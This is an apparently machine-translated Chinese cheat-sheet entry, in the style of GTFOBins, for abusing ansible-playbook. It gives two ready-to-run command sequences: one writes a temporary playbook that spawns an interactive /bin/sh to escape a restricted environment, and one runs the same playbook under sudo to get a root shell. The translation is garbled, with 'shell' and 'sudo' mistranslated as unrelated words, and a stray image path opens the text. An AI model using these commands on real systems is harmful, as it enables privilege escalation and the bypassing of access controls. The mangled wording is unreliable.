 ../ ansible-playbook 的 Star 11,374
壳 须藤
壳
它可用于通过生成交互式系统 shell 来摆脱受限环境。
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
ansible-playbook $TF
须藤
如果允许二进制文件以超级用户身份运行，则它不会放弃提升的权限，并且可用于访问文件系统、升级或维护特权
访问。sudo
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF